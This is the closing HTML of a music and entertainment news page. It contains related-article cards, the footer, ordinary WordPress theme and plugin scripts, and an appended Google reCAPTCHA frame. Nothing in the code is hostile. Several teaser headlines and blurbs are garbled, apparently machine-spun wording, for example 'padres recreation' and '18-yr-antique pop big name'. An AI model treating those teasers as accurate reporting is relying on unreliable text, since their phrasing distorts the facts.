				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-3631").on("click", function(){
	  		$(".zox-more-click-3631").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7f37ef7321","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"ff37b5f6fd","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"a2d1f2f222","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"aae643c7ce","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"6954b242da","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-3631").on("click", function(){
	  	    	$(".zox-com-click-id-3631").show();
		    	$(".disqus-thread-3631").show();
	  	    	$(".zox-com-but-3631").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 16:37:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fiqed8k_P71HfulFTkqYwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769447996533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>